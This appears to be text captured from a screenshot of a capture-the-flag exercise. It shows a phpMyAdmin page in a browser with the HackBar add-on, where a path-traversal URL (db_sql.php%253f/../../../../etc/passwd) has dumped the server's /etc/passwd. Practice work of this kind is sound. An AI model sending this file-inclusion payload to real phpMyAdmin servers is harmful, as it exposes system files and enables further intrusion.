 phpMyAdmin
近期访问 表收藏夹
information_schema
test
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://083f32c3-c02b-4539-b8ee-1143cd206bb0.node3.buuoj.cn/phpmyadmin?target=db_sql.php%253f/../../../../../../../../etc/passwd
Split URL